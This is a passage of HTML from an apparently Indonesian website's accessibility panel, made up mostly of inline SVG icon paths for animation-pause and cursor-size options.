                                            <path class="active_icon_svg_color" d="M256.1,481c-9.4,0-17-7.6-17-17s7.6-17,17-17c6.6,0,13.2-0.4,19.7-1.1c9.3-1.1,17.8,5.7,18.8,15c1.1,9.3-5.7,17.8-15,18.8    C271.9,480.6,263.9,481,256.1,481z M342.5,460.3c-6.2,0-12.2-3.4-15.2-9.3c-4.3-8.4-1-18.6,7.4-22.9c5.8-3,11.5-6.3,17-10    c7.8-5.2,18.4-3.1,23.6,4.8c5.2,7.8,3.1,18.4-4.8,23.6c-6.5,4.3-13.4,8.3-20.3,11.9C347.7,459.7,345.1,460.3,342.5,460.3z     M410,402.5c-3.5,0-7-1.1-10-3.2c-7.6-5.5-9.3-16.2-3.8-23.8c3.9-5.3,7.4-10.9,10.6-16.6c4.6-8.2,15-11.1,23.2-6.4    c8.2,4.6,11.1,15,6.4,23.2c-3.8,6.8-8.1,13.5-12.7,19.8C420.4,400.1,415.2,402.5,410,402.5z M443.9,320.4c-0.9,0-1.8-0.1-2.6-0.2    c-9.3-1.4-15.6-10.1-14.2-19.4c1-6.5,1.7-13.1,1.9-19.6c0.4-9.4,8.4-16.7,17.7-16.3c9.4,0.4,16.7,8.3,16.3,17.7    c-0.3,7.8-1.1,15.7-2.3,23.4C459.4,314.4,452.2,320.4,443.9,320.4z M436.8,231.8c-7.2,0-13.8-4.6-16.2-11.7    c-2-6.2-4.4-12.4-7.2-18.3c-3.9-8.5-0.2-18.6,8.4-22.6c8.6-3.9,18.6-0.2,22.6,8.4c3.3,7.1,6.2,14.5,8.6,22    c2.9,8.9-2,18.5-10.9,21.5C440.4,231.6,438.6,231.8,436.8,231.8z M390.2,156.2c-4.3,0-8.7-1.7-12-5c-4.6-4.6-9.6-9-14.7-13.1    c-7.4-5.8-8.6-16.5-2.8-23.9c5.8-7.4,16.5-8.6,23.9-2.8c6.1,4.9,12.1,10.1,17.6,15.7c6.7,6.6,6.7,17.4,0.1,24.1    C398.9,154.5,394.6,156.2,390.2,156.2z M314.4,109.9c-1.7,0-3.5-0.3-5.2-0.8c-3.1-1-6.2-1.9-9.3-2.7c-9.1-2.4-14.5-11.7-12.2-20.8    c2.4-9.1,11.7-14.5,20.8-12.2c3.7,1,7.5,2.1,11.1,3.2c8.9,2.9,13.9,12.5,11,21.4C328.3,105.3,321.6,109.9,314.4,109.9z" />
                                        </g>
                                        <g>
                                            <path class="active_icon_svg_color" d="M256.1,481C141.9,481,49,388.1,49,273.9C49,176.9,114.8,94,209.2,72.1c9.1-2.1,18.3,3.6,20.4,12.7    c2.1,9.2-3.6,18.3-12.7,20.4C138,123.5,83,192.9,83,273.9C83,369.3,160.6,447,256.1,447c9.4,0,17,7.6,17,17S265.5,481,256.1,481z" />
                                        </g>
                                    </g>
                                </svg>



                            </div>
                            <div class="box_text_bottom_disabilitas" id="text_id_animasi">
                                Animasi Dijeda
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>




                        <div class="box_group_disabilitas display_none_mobile" id="action_kursor">
                            <div class="box_icon_disabilitas">

                                <svg width="50" height="50" id="svg_kursor_web" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path class="icon_svg_color" d="M16.5744 19.1999L12.6361 15.2616L11.4334 16.4643C10.2022 17.6955 9.58656 18.3111 8.92489 18.1658C8.26322 18.0204 7.96225 17.2035 7.3603 15.5696L5.3527 10.1205C4.15187 6.86106 3.55146 5.23136 4.39141 4.39141C5.23136 3.55146 6.86106 4.15187 10.1205 5.35271L15.5696 7.3603C17.2035 7.96225 18.0204 8.26322 18.1658 8.92489C18.3111 9.58656 17.6955 10.2022 16.4643 11.4334L15.2616 12.6361L19.1999 16.5744C19.6077 16.9821 19.8116 17.186 19.9058 17.4135C20.0314 17.7168 20.0314 18.0575 19.9058 18.3608C19.8116 18.5882 19.6077 18.7921 19.1999 19.1999C18.7921 19.6077 18.5882 19.8116 18.3608 19.9058C18.0575 20.0314 17.7168 20.0314 17.4135 19.9058C17.186 19.8116 16.9821 19.6077 16.5744 19.1999Z" />
                                </svg>
                    
   


<svg version="1.1"
    xmlns="http://www.w3.org/2000/svg" width="50" height="50" id="svg_kursor_masker"  viewBox="15 -10 80 100"> 
    <path d="M0 0 C1.22237869 -0.01029488 1.22237869 -0.01029488 2.4694519 -0.02079773 C5.16600921 -0.03911514 7.86198752 -0.03522165 10.55859375 -0.02954102 C12.43042186 -0.03410014 14.30224829 -0.0394049 16.17407227 -0.04542542 C20.09821368 -0.05436598 24.02215169 -0.05192229 27.94628906 -0.04199219 C32.98059567 -0.03049555 38.01420161 -0.05071973 43.04841614 -0.07990932 C46.91398596 -0.09823438 50.77938668 -0.09798637 54.64498901 -0.0922718 C56.5013833 -0.09211817 58.35778874 -0.09819742 60.21414185 -0.11056328 C62.8072742 -0.12540376 65.39909679 -0.11484867 67.9921875 -0.09765625 C69.14713211 -0.1121582 69.14713211 -0.1121582 70.32540894 -0.12695312 C75.49496442 -0.05500331 75.49496442 -0.05500331 77.97802734 2.21958923 C79.46734992 5.41522637 79.28081963 8.15392112 79.18359375 11.65405273 C79.14298828 13.54897461 79.14298828 13.54897461 79.1015625 15.48217773 C79.06675781 16.44639648 79.03195313 17.41061523 78.99609375 18.40405273 C80.97609375 18.89905273 80.97609375 18.89905273 82.99609375 19.40405273 C82.99609375 30.95405273 82.99609375 42.50405273 82.99609375 54.40405273 C81.67609375 54.40405273 80.35609375 54.40405273 78.99609375 54.40405273 C79.04830078 55.85038086 79.04830078 55.85038086 79.1015625 57.32592773 C79.12863281 58.58920898 79.15570313 59.85249023 79.18359375 61.15405273 C79.23580078 63.03350586 79.23580078 63.03350586 79.2890625 64.95092773 C78.96661321 68.75153009 78.77036524 69.86270061 75.99609375 72.40405273 C73.19833853 72.80134239 70.79138179 72.94090954 67.9921875 72.90576172 C67.17726837 72.9111647 66.36234924 72.91656769 65.5227356 72.9221344 C62.82598679 72.93465324 60.13029905 72.91811024 57.43359375 72.90014648 C55.56176701 72.9003014 53.68993994 72.90178913 51.81811523 72.90455627 C47.89389884 72.90594168 43.97004732 72.89335863 40.04589844 72.87060547 C35.01166889 72.8422204 29.97804579 72.84495626 24.94377136 72.85769558 C21.07819423 72.86464519 17.21275767 72.8568717 13.34719849 72.84443855 C11.49081969 72.83991706 9.63442584 72.83959332 7.77804565 72.84350395 C5.18504824 72.84640916 2.59289131 72.82994281 0 72.80810547 C-1.15494461 72.81485794 -1.15494461 72.81485794 -2.33322144 72.82174683 C-7.4778041 72.74963131 -7.4778041 72.74963131 -9.98583984 71.10218811 C-11.72773447 68.19670682 -11.31076421 64.99430598 -11.19140625 61.71655273 C-11.17110352 60.66371094 -11.17110352 60.66371094 -11.15039062 59.58959961 C-11.11510807 57.86075445 -11.06130208 56.13230508 -11.00390625 54.40405273 C-12.32390625 54.40405273 -13.64390625 54.40405273 -15.00390625 54.40405273 C-15.00390625 42.85405273 -15.00390625 31.30405273 -15.00390625 19.40405273 C-13.68390625 19.07405273 -12.36390625 18.74405273 -11.00390625 18.40405273 C-11.05611328 16.83204102 -11.05611328 16.83204102 -11.109375 15.22827148 C-11.13751562 13.84938127 -11.16481549 12.47047371 -11.19140625 11.09155273 C-11.21654297 10.40125977 -11.24167969 9.7109668 -11.26757812 8.99975586 C-11.34053757 3.96555398 -11.34053757 3.96555398 -9.98583984 1.70591736 C-6.87212761 -0.33937408 -3.60483981 -0.02107597 0 0 Z M-7.00390625 30.40405273 C-7.00390625 34.36405273 -7.00390625 38.32405273 -7.00390625 42.40405273 C20.05609375 42.40405273 47.11609375 42.40405273 74.99609375 42.40405273 C74.99609375 38.44405273 74.99609375 34.48405273 74.99609375 30.40405273 C47.93609375 30.40405273 20.87609375 30.40405273 -7.00390625 30.40405273 Z " fill="`+ bg_color_icon + `" transform="translate(22.00390625,6.595947265625)"/>
    <path d="M0 0 C1.22237869 -0.01029488 1.22237869 -0.01029488 2.4694519 -0.02079773 C5.16600921 -0.03911514 7.86198752 -0.03522165 10.55859375 -0.02954102 C12.43042186 -0.03410014 14.30224829 -0.0394049 16.17407227 -0.04542542 C20.09821368 -0.05436598 24.02215169 -0.05192229 27.94628906 -0.04199219 C32.98059567 -0.03049555 38.01420161 -0.05071973 43.04841614 -0.07990932 C46.91398596 -0.09823438 50.77938668 -0.09798637 54.64498901 -0.0922718 C56.5013833 -0.09211817 58.35778874 -0.09819742 60.21414185 -0.11056328 C62.8072742 -0.12540376 65.39909679 -0.11484867 67.9921875 -0.09765625 C69.14713211 -0.1121582 69.14713211 -0.1121582 70.32540894 -0.12695312 C75.49496442 -0.05500331 75.49496442 -0.05500331 77.97802734 2.21958923 C79.46734992 5.41522637 79.28081963 8.15392112 79.18359375 11.65405273 C79.14298828 13.54897461 79.14298828 13.54897461 79.1015625 15.48217773 C79.06675781 16.44639648 79.03195313 17.41061523 78.99609375 18.40405273 C80.97609375 18.89905273 80.97609375 18.89905273 82.99609375 19.40405273 C82.99609375 30.95405273 82.99609375 42.50405273 82.99609375 54.40405273 C81.67609375 54.40405273 80.35609375 54.40405273 78.99609375 54.40405273 C79.04830078 55.85038086 79.04830078 55.85038086 79.1015625 57.32592773 C79.12863281 58.58920898 79.15570313 59.85249023 79.18359375 61.15405273 C79.23580078 63.03350586 79.23580078 63.03350586 79.2890625 64.95092773 C78.96661321 68.75153009 78.77036524 69.86270061 75.99609375 72.40405273 C73.19833853 72.80134239 70.79138179 72.94090954 67.9921875 72.90576172 C67.17726837 72.9111647 66.36234924 72.91656769 65.5227356 72.9221344 C62.82598679 72.93465324 60.13029905 72.91811024 57.43359375 72.90014648 C55.56176701 72.9003014 53.68993994 72.90178913 51.81811523 72.90455627 C47.89389884 72.90594168 43.97004732 72.89335863 40.04589844 72.87060547 C35.01166889 72.8422204 29.97804579 72.84495626 24.94377136 72.85769558 C21.07819423 72.86464519 17.21275767 72.8568717 13.34719849 72.84443855 C11.49081969 72.83991706 9.63442584 72.83959332 7.77804565 72.84350395 C5.18504824 72.84640916 2.59289131 72.82994281 0 72.80810547 C-1.15494461 72.81485794 -1.15494461 72.81485794 -2.33322144 72.82174683 C-7.4778041 72.74963131 -7.4778041 72.74963131 -9.98583984 71.10218811 C-11.72773447 68.19670682 -11.31076421 64.99430598 -11.19140625 61.71655273 C-11.17110352 60.66371094 -11.17110352 60.66371094 -11.15039062 59.58959961 C-11.11510807 57.86075445 -11.06130208 56.13230508 -11.00390625 54.40405273 C-12.32390625 54.40405273 -13.64390625 54.40405273 -15.00390625 54.40405273 C-15.00390625 42.85405273 -15.00390625 31.30405273 -15.00390625 19.40405273 C-13.68390625 19.07405273 -12.36390625 18.74405273 -11.00390625 18.40405273 C-11.05611328 16.83204102 -11.05611328 16.83204102 -11.109375 15.22827148 C-11.13751562 13.84938127 -11.16481549 12.47047371 -11.19140625 11.09155273 C-11.21654297 10.40125977 -11.24167969 9.7109668 -11.26757812 8.99975586 C-11.34053757 3.96555398 -11.34053757 3.96555398 -9.98583984 1.70591736 C-6.87212761 -0.33937408 -3.60483981 -0.02107597 0 0 Z M-7.96289062 2.69125366 C-9.80054001 5.71476655 -9.30804382 9.16719344 -9.19140625 12.59155273 C-9.17787109 13.34114258 -9.16433594 14.09073242 -9.15039062 14.86303711 C-9.11509164 16.7103504 -9.06128542 18.5572934 -9.00390625 20.40405273 C-10.65390625 20.73405273 -12.30390625 21.06405273 -14.00390625 21.40405273 C-14.00390625 31.63405273 -14.00390625 41.86405273 -14.00390625 52.40405273 C-12.35390625 52.40405273 -10.70390625 52.40405273 -9.00390625 52.40405273 C-9.03871094 53.52424805 -9.07351562 54.64444336 -9.109375 55.79858398 C-9.13751464 57.27122524 -9.16481462 58.74388271 -9.19140625 60.21655273 C-9.21654297 60.95454102 -9.24167969 61.6925293 -9.26757812 62.45288086 C-9.38280491 66.46256713 -9.38280491 66.46256713 -7.96289062 70.11685181 C-4.94629495 72.09898336 -1.85856613 71.82117876 1.6328125 71.79223633 C2.40871735 71.79749329 3.18462219 71.80275024 3.98403931 71.8081665 C6.55076177 71.82137858 9.11686489 71.8126244 11.68359375 71.80249023 C13.46574015 71.80451063 15.24788574 71.80742178 17.0300293 71.81118774 C20.7658678 71.81561272 24.50149118 71.80917449 28.23730469 71.79516602 C33.02938459 71.77807397 37.82096045 71.78791423 42.61302185 71.80588341 C46.29329231 71.81671658 49.973443 71.81327706 53.65371704 71.80550003 C55.42078714 71.80349673 57.18786807 71.80596185 58.95492554 71.81293869 C61.42336899 71.82054559 63.8909927 71.80896026 66.359375 71.79223633 C67.09193512 71.79830902 67.82449524 71.80438171 68.57925415 71.81063843 C71.46095257 71.77441181 73.50949494 71.72378496 75.95507812 70.11685181 C77.79272751 67.09333892 77.30023132 63.64091203 77.18359375 60.21655273 C77.17005859 59.46696289 77.15652344 58.71737305 77.14257812 57.94506836 C77.10727914 56.09775507 77.05347292 54.25081207 76.99609375 52.40405273 C78.64609375 52.40405273 80.29609375 52.40405273 81.99609375 52.40405273 C81.99609375 42.17405273 81.99609375 31.94405273 81.99609375 21.40405273 C80.34609375 21.07405273 78.69609375 20.74405273 76.99609375 20.40405273 C77.03089844 19.28385742 77.06570312 18.16366211 77.1015625 17.00952148 C77.12970214 15.53688023 77.15700212 14.06422276 77.18359375 12.59155273 C77.20873047 11.85356445 77.23386719 11.11557617 77.25976562 10.35522461 C77.37499241 6.34553834 77.37499241 6.34553834 75.95507812 2.69125366 C72.93848245 0.70912211 69.85075363 0.98692671 66.359375 1.01586914 C65.58347015 1.01061218 64.80756531 1.00535522 64.00814819 0.99993896 C61.44142573 0.98672689 58.87532261 0.99548107 56.30859375 1.00561523 C54.52644735 1.00359484 52.74430176 1.00068369 50.9621582 0.99691772 C47.2263197 0.99249274 43.49069632 0.99893098 39.75488281 1.01293945 C34.96280291 1.0300315 30.17122705 1.02019124 25.37916565 1.00222206 C21.69889519 0.99138889 18.0187445 0.9948284 14.33847046 1.00260544 C12.57140036 1.00460874 10.80431943 1.00214361 9.03726196 0.99516678 C6.56881851 0.98755988 4.1011948 0.99914521 1.6328125 1.01586914 C0.90025238 1.00979645 0.16769226 1.00372375 -0.58706665 0.99746704 C-3.46876507 1.03369366 -5.51730744 1.08432051 -7.96289062 2.69125366 Z " fill="`+ bg_color_icon + `" transform="translate(22.00390625,6.595947265625)"/>
    <path d="M0 0 C28.38 0 56.76 0 86 0 C86 5.28 86 10.56 86 16 C57.62 16 29.24 16 0 16 C0 10.72 0 5.44 0 0 Z M2 2 C2 5.96 2 9.92 2 14 C29.06 14 56.12 14 84 14 C84 10.04 84 6.08 84 2 C56.94 2 29.88 2 2 2 Z " fill="#FEFEFE" transform="translate(13,35)"/>
    <path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 3.3 3.66 6.6 4 10 C26.44 10 48.88 10 72 10 C72.33 6.7 72.66 3.4 73 0 C73.99 0 74.98 0 76 0 C76 4.62 76 9.24 76 14 C50.92 14 25.84 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#FDFDFE" transform="translate(18,59)"/>
    <path d="M0 0 C25.08 0 50.16 0 76 0 C76 4.62 76 9.24 76 14 C75.01 14 74.02 14 73 14 C72.67 10.7 72.34 7.4 72 4 C63.28155997 3.97687389 54.56313044 3.95908354 45.84466648 3.94818783 C41.79674258 3.94295959 37.74883959 3.93586301 33.70092773 3.92456055 C29.79764029 3.91372957 25.89437301 3.90772272 21.9910717 3.90512276 C20.49866353 3.90326889 19.00625652 3.899649 17.51385689 3.89426994 C15.43051861 3.88705669 13.34726469 3.88600917 11.26391602 3.88647461 C9.48187523 3.88314369 9.48187523 3.88314369 7.66383362 3.87974548 C5.07879307 3.69637405 5.07879307 3.69637405 4 5 C3.76807135 6.51469448 3.58784762 8.03754562 3.4375 9.5625 C3.35371094 10.38878906 3.26992188 11.21507812 3.18359375 12.06640625 C3.12300781 12.70449219 3.06242187 13.34257812 3 14 C2.01 14 1.02 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#F6FAFE" transform="translate(18,13)"/>
    <path d="M0 0 C1.22237869 -0.01029488 1.22237869 -0.01029488 2.4694519 -0.02079773 C5.16600921 -0.03911514 7.86198752 -0.03522165 10.55859375 -0.02954102 C12.43042186 -0.03410014 14.30224829 -0.0394049 16.17407227 -0.04542542 C20.09821368 -0.05436598 24.02215169 -0.05192229 27.94628906 -0.04199219 C32.98059567 -0.03049555 38.01420161 -0.05071973 43.04841614 -0.07990932 C46.91398596 -0.09823438 50.77938668 -0.09798637 54.64498901 -0.0922718 C56.5013833 -0.09211817 58.35778874 -0.09819742 60.21414185 -0.11056328 C62.8072742 -0.12540376 65.39909679 -0.11484867 67.9921875 -0.09765625 C69.14713211 -0.1121582 69.14713211 -0.1121582 70.32540894 -0.12695312 C75.49496442 -0.05500331 75.49496442 -0.05500331 77.97802734 2.21958923 C79.46734992 5.41522637 79.28081963 8.15392112 79.18359375 11.65405273 C79.14298828 13.54897461 79.14298828 13.54897461 79.1015625 15.48217773 C79.06675781 16.44639648 79.03195313 17.41061523 78.99609375 18.40405273 C80.97609375 18.89905273 80.97609375 18.89905273 82.99609375 19.40405273 C82.50109375 20.88905273 82.50109375 20.88905273 81.99609375 22.40405273 C80.34609375 21.74405273 78.69609375 21.08405273 76.99609375 20.40405273 C76.94710937 19.27225586 76.898125 18.14045898 76.84765625 16.97436523 C76.77262861 15.49256935 76.69708078 14.01079973 76.62109375 12.52905273 C76.59015625 11.78268555 76.55921875 11.03631836 76.52734375 10.26733398 C76.43965544 5.86932085 76.43965544 5.86932085 73.99609375 2.40405273 C71.44721251 2.20573757 69.00699154 2.13127011 66.45703125 2.14526367 C65.67966614 2.14175903 64.90230103 2.13825439 64.10137939 2.13464355 C61.52452743 2.12582068 58.94794865 2.13167728 56.37109375 2.13842773 C54.58512316 2.13708124 52.79915293 2.13514084 51.01318359 2.13262939 C47.26721716 2.12967738 43.521346 2.13397824 39.77539062 2.14331055 C34.96646542 2.15470514 30.15776344 2.14814608 25.34884644 2.13616562 C21.66005767 2.1289491 17.97132208 2.13123399 14.28253174 2.1364212 C12.50905328 2.13775828 10.73557004 2.13610797 8.96209717 2.1314621 C6.4863195 2.12640024 4.01090665 2.13410211 1.53515625 2.14526367 C0.42856659 2.13919098 0.42856659 2.13919098 -0.70037842 2.13299561 C-4.80460381 2.04236221 -4.80460381 2.04236221 -8.00390625 4.40405273 C-8.31029215 7.13840235 -8.51523985 9.78685094 -8.62890625 12.52905273 C-8.66757813 13.2831543 -8.70625 14.03725586 -8.74609375 14.81420898 C-8.84041656 16.67708458 -8.92325287 18.54053528 -9.00390625 20.40405273 C-10.98390625 21.06405273 -12.96390625 21.72405273 -15.00390625 22.40405273 C-14.67390625 21.08405273 -14.34390625 19.76405273 -14.00390625 18.40405273 C-13.01390625 18.40405273 -12.02390625 18.40405273 -11.00390625 18.40405273 C-11.05611328 16.83204102 -11.05611328 16.83204102 -11.109375 15.22827148 C-11.13751562 13.84938127 -11.16481549 12.47047371 -11.19140625 11.09155273 C-11.21654297 10.40125977 -11.24167969 9.7109668 -11.26757812 8.99975586 C-11.34053757 3.96555398 -11.34053757 3.96555398 -9.98583984 1.70591736 C-6.87212761 -0.33937408 -3.60483981 -0.02107597 0 0 Z " fill="`+ bg_color_icon + `" transform="translate(22.00390625,6.595947265625)"/>
</svg>


<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="10 0 100 95" id="svg_kursor_masker_v2"> 
<path d="M0 0 C0.81491913 -0.00525696 1.62983826 -0.01051392 2.4694519 -0.01593018 C5.16602689 -0.02914542 7.86201265 -0.02038684 10.55859375 -0.01025391 C12.43042108 -0.01227421 14.30224764 -0.01518528 16.17407227 -0.01895142 C20.09822072 -0.02337683 24.0221644 -0.01693673 27.94628906 -0.00292969 C32.98049722 0.01416233 38.01422559 0.0043223 43.04841614 -0.01364708 C46.91397731 -0.02447905 50.77942443 -0.02104128 54.64498901 -0.0132637 C56.50137387 -0.01126007 58.35776902 -0.01372668 60.21414185 -0.02070236 C62.80710344 -0.02830722 65.39928418 -0.01672655 67.9921875 0 C68.76215057 -0.00607269 69.53211365 -0.01214539 70.32540894 -0.0184021 C75.50634229 0.04362644 75.50634229 0.04362644 77.96931458 1.77641296 C79.34314242 3.93295785 79.42665084 5.50767635 79.5078125 8.05615234 C79.54326172 8.94882812 79.57871094 9.84150391 79.61523438 10.76123047 C79.63779297 11.69 79.66035156 12.61876953 79.68359375 13.57568359 C79.71775391 14.51605469 79.75191406 15.45642578 79.78710938 16.42529297 C79.86957593 18.74613752 79.93872778 21.06660508 79.99609375 23.38818359 C81.48109375 23.88318359 81.48109375 23.88318359 82.99609375 24.38818359 C82.99609375 32.30818359 82.99609375 40.22818359 82.99609375 48.38818359 C81.67609375 48.71818359 80.35609375 49.04818359 78.99609375 49.38818359 C79.0118042 49.97833252 79.02751465 50.56848145 79.04370117 51.17651367 C79.10607314 53.85113945 79.14509032 56.52561224 79.18359375 59.20068359 C79.20873047 60.12945312 79.23386719 61.05822266 79.25976562 62.01513672 C79.26943359 62.9078125 79.27910156 63.80048828 79.2890625 64.72021484 C79.30477295 65.54239502 79.3204834 66.3645752 79.33666992 67.21166992 C78.99609375 69.38818359 78.99609375 69.38818359 77.97505188 70.99995422 C74.88762376 73.16576983 71.62954075 72.80505496 67.9921875 72.77636719 C66.76980881 72.78425262 66.76980881 72.78425262 65.5227356 72.79229736 C62.82616061 72.80551261 60.13017485 72.79675403 57.43359375 72.78662109 C55.56176642 72.78864139 53.68993986 72.79155246 51.81811523 72.7953186 C47.89396678 72.79974402 43.9700231 72.79330391 40.04589844 72.77929688 C35.01169028 72.76220486 29.97796191 72.77204488 24.94377136 72.79001427 C21.07821019 72.80084624 17.21276307 72.79740847 13.34719849 72.78963089 C11.49081363 72.78762726 9.63441848 72.79009386 7.77804565 72.79706955 C5.18508406 72.80467441 2.59290332 72.79309374 0 72.77636719 C-0.76996307 72.78243988 -1.53992615 72.78851257 -2.33322144 72.79476929 C-7.51270607 72.7327581 -7.51270607 72.7327581 -9.98286438 70.99995422 C-11.36961046 68.81089942 -11.34617734 67.3003708 -11.296875 64.72021484 C-11.28720703 63.82753906 -11.27753906 62.93486328 -11.26757812 62.01513672 C-11.24244141 61.08636719 -11.21730469 60.15759766 -11.19140625 59.20068359 C-11.17110352 57.79012695 -11.17110352 57.79012695 -11.15039062 56.35107422 C-11.11503721 54.02953321 -11.06569299 51.70914706 -11.00390625 49.38818359 C-12.32390625 49.05818359 -13.64390625 48.72818359 -15.00390625 48.38818359 C-15.00390625 40.46818359 -15.00390625 32.54818359 -15.00390625 24.38818359 C-13.68390625 24.05818359 -12.36390625 23.72818359 -11.00390625 23.38818359 C-11.0196167 22.79803467 -11.03532715 22.20788574 -11.05151367 21.59985352 C-11.11388564 18.92522774 -11.15290282 16.25075495 -11.19140625 13.57568359 C-11.22911133 12.1825293 -11.22911133 12.1825293 -11.26757812 10.76123047 C-11.27724609 9.86855469 -11.28691406 8.97587891 -11.296875 8.05615234 C-11.31258545 7.23397217 -11.3282959 6.41179199 -11.34448242 5.56469727 C-11.00390625 3.38818359 -11.00390625 3.38818359 -9.98286438 1.77641296 C-6.89543626 -0.38940264 -3.63735325 -0.02868778 0 0 Z M-2.00390625 8.38818359 C-2.00390625 13.66818359 -2.00390625 18.94818359 -2.00390625 24.38818359 C21.75609375 24.38818359 45.51609375 24.38818359 69.99609375 24.38818359 C69.99609375 19.10818359 69.99609375 13.82818359 69.99609375 8.38818359 C46.23609375 8.38818359 22.47609375 8.38818359 -2.00390625 8.38818359 Z M-6.00390625 35.38818359 C-6.33390625 36.04818359 -6.66390625 36.70818359 -7.00390625 37.38818359 C20.05609375 37.38818359 47.11609375 37.38818359 74.99609375 37.38818359 C74.99609375 36.72818359 74.99609375 36.06818359 74.99609375 35.38818359 C48.26609375 35.38818359 21.53609375 35.38818359 -6.00390625 35.38818359 Z M-2.00390625 49.38818359 C-2.00390625 54.33818359 -2.00390625 59.28818359 -2.00390625 64.38818359 C21.75609375 64.38818359 45.51609375 64.38818359 69.99609375 64.38818359 C69.99609375 59.43818359 69.99609375 54.48818359 69.99609375 49.38818359 C46.23609375 49.38818359 22.47609375 49.38818359 -2.00390625 49.38818359 Z " fill="`+ bg_color_icon + `" transform="translate(27.00390625,16.61181640625)"/>
<path d="M0 0 C0.81491913 -0.00525696 1.62983826 -0.01051392 2.4694519 -0.01593018 C5.16602689 -0.02914542 7.86201265 -0.02038684 10.55859375 -0.01025391 C12.43042108 -0.01227421 14.30224764 -0.01518528 16.17407227 -0.01895142 C20.09822072 -0.02337683 24.0221644 -0.01693673 27.94628906 -0.00292969 C32.98049722 0.01416233 38.01422559 0.0043223 43.04841614 -0.01364708 C46.91397731 -0.02447905 50.77942443 -0.02104128 54.64498901 -0.0132637 C56.50137387 -0.01126007 58.35776902 -0.01372668 60.21414185 -0.02070236 C62.80710344 -0.02830722 65.39928418 -0.01672655 67.9921875 0 C68.76215057 -0.00607269 69.53211365 -0.01214539 70.32540894 -0.0184021 C75.50634229 0.04362644 75.50634229 0.04362644 77.96931458 1.77641296 C79.34314242 3.93295785 79.42665084 5.50767635 79.5078125 8.05615234 C79.54326172 8.94882812 79.57871094 9.84150391 79.61523438 10.76123047 C79.63779297 11.69 79.66035156 12.61876953 79.68359375 13.57568359 C79.71775391 14.51605469 79.75191406 15.45642578 79.78710938 16.42529297 C79.86957593 18.74613752 79.93872778 21.06660508 79.99609375 23.38818359 C81.48109375 23.88318359 81.48109375 23.88318359 82.99609375 24.38818359 C82.99609375 32.30818359 82.99609375 40.22818359 82.99609375 48.38818359 C81.67609375 48.71818359 80.35609375 49.04818359 78.99609375 49.38818359 C79.0118042 49.97833252 79.02751465 50.56848145 79.04370117 51.17651367 C79.10607314 53.85113945 79.14509032 56.52561224 79.18359375 59.20068359 C79.20873047 60.12945312 79.23386719 61.05822266 79.25976562 62.01513672 C79.26943359 62.9078125 79.27910156 63.80048828 79.2890625 64.72021484 C79.30477295 65.54239502 79.3204834 66.3645752 79.33666992 67.21166992 C78.99609375 69.38818359 78.99609375 69.38818359 77.97505188 70.99995422 C74.88762376 73.16576983 71.62954075 72.80505496 67.9921875 72.77636719 C66.76980881 72.78425262 66.76980881 72.78425262 65.5227356 72.79229736 C62.82616061 72.80551261 60.13017485 72.79675403 57.43359375 72.78662109 C55.56176642 72.78864139 53.68993986 72.79155246 51.81811523 72.7953186 C47.89396678 72.79974402 43.9700231 72.79330391 40.04589844 72.77929688 C35.01169028 72.76220486 29.97796191 72.77204488 24.94377136 72.79001427 C21.07821019 72.80084624 17.21276307 72.79740847 13.34719849 72.78963089 C11.49081363 72.78762726 9.63441848 72.79009386 7.77804565 72.79706955 C5.18508406 72.80467441 2.59290332 72.79309374 0 72.77636719 C-0.76996307 72.78243988 -1.53992615 72.78851257 -2.33322144 72.79476929 C-7.51270607 72.7327581 -7.51270607 72.7327581 -9.98286438 70.99995422 C-11.36961046 68.81089942 -11.34617734 67.3003708 -11.296875 64.72021484 C-11.28720703 63.82753906 -11.27753906 62.93486328 -11.26757812 62.01513672 C-11.24244141 61.08636719 -11.21730469 60.15759766 -11.19140625 59.20068359 C-11.17110352 57.79012695 -11.17110352 57.79012695 -11.15039062 56.35107422 C-11.11503721 54.02953321 -11.06569299 51.70914706 -11.00390625 49.38818359 C-12.32390625 49.05818359 -13.64390625 48.72818359 -15.00390625 48.38818359 C-15.00390625 40.46818359 -15.00390625 32.54818359 -15.00390625 24.38818359 C-13.68390625 24.05818359 -12.36390625 23.72818359 -11.00390625 23.38818359 C-11.0196167 22.79803467 -11.03532715 22.20788574 -11.05151367 21.59985352 C-11.11388564 18.92522774 -11.15290282 16.25075495 -11.19140625 13.57568359 C-11.22911133 12.1825293 -11.22911133 12.1825293 -11.26757812 10.76123047 C-11.27724609 9.86855469 -11.28691406 8.97587891 -11.296875 8.05615234 C-11.31258545 7.23397217 -11.3282959 6.41179199 -11.34448242 5.56469727 C-11.00390625 3.38818359 -11.00390625 3.38818359 -9.98286438 1.77641296 C-6.89543626 -0.38940264 -3.63735325 -0.02868778 0 0 Z M-7.95991516 2.76493835 C-9.44105525 5.06788292 -9.34407382 6.77185398 -9.296875 9.49365234 C-9.28720703 10.4765625 -9.27753906 11.45947266 -9.26757812 12.47216797 C-9.22987305 14.0084082 -9.22987305 14.0084082 -9.19140625 15.57568359 C-9.17787109 16.61144531 -9.16433594 17.64720703 -9.15039062 18.71435547 C-9.11502014 21.27282058 -9.06566169 23.83024139 -9.00390625 26.38818359 C-10.65390625 26.38818359 -12.30390625 26.38818359 -14.00390625 26.38818359 C-14.00390625 32.98818359 -14.00390625 39.58818359 -14.00390625 46.38818359 C-12.35390625 46.71818359 -10.70390625 47.04818359 -9.00390625 47.38818359 C-9.0196167 48.00862549 -9.03532715 48.62906738 -9.05151367 49.26831055 C-9.11386839 52.07900887 -9.15289773 54.88956171 -9.19140625 57.70068359 C-9.21654297 58.67714844 -9.24167969 59.65361328 -9.26757812 60.65966797 C-9.27724609 61.59746094 -9.28691406 62.53525391 -9.296875 63.50146484 C-9.31258545 64.36553955 -9.3282959 65.22961426 -9.34448242 66.11987305 C-9.16357526 68.38429044 -9.16357526 68.38429044 -7.95991516 70.00569153 C-4.97043749 72.11863137 -1.89609672 71.80562073 1.6328125 71.77636719 C2.40871735 71.78162415 3.18462219 71.7868811 3.98403931 71.79229736 C6.55076177 71.80550944 9.11686489 71.79675526 11.68359375 71.78662109 C13.46574015 71.78864149 15.24788574 71.79155264 17.0300293 71.7953186 C20.7658678 71.79974358 24.50149118 71.79330535 28.23730469 71.77929688 C33.02938459 71.76220483 37.82096045 71.77204509 42.61302185 71.79001427 C46.29329231 71.80084744 